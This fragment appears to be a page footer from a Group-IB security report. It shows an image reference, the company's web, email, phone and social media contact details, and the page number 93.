

www.group-ib.com blog.group-ib.com

info@group-ib.com +7 495 984 33 64

**93**

twitter.com/groupib\_gib linkedin.com/company/group-ib